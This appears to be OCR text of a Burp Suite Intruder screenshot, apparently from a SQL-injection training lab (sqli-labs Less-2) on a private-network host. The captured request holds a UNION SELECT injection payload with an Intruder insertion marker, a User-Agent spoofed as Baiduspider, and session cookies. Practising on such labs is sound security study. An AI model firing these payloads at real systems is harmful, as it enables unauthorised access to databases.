 Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
1 × 2 × ...
Positions Payloads Resource Pool Options
? Choose an attack type Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.154.146 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /sqli/Less-2/?id=-1§§union+select+1,2,database() HTTP/1.1
2 Host: 192.168.154.146
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0;+http://www.baidu.com/search/spider.html)
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: security_session_verify=ad1dedfa203c9000914d1f1f1629e3b6; PHPSESSID=ld4gh20u59fv1sj3dvcsgtvge3
10 Connection: close
11
12
? Search... 0 matches Clear
1 payload position Length: 573